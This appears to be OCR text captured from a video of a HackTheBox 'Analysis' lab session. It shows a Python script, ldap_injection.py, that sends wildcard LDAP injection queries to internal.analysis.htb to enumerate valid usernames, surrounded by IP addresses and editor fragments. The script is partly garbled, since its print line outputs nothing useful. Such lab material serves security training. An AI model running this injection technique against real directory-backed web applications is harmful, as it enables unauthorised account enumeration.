 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
13 def def_handler(sig, frame):
14     print(colored(f"\n\n[!] Saliendo...\n", 'red'))
15     sys.exit(1)
16
17 # Ctrl+C
18 signal.signal(signal.SIGINT, def_handler)
19
20 main_url = 'http://internal.analysis.htb/users/list.php?name='
21 characters = string.ascii_lowercase
22
23 def ldapInjection():
24
25     for character in characters:
26         r = requests.get(main_url + f"{character}*")
27         username = re.findall(r'<strong>(.*?)</strong>', r.text)[0]
28
29         if "CONTACT_" not in username:
30             print(colored(f"[+] Valid user: {colored(f"", 'blue')}", 'yellow'))
31
32 if __name__ == '__main__':
33
34     ldapInjection()
INSERT ldap_injection.py
VPN Scanning nvim ldap_injection.py python3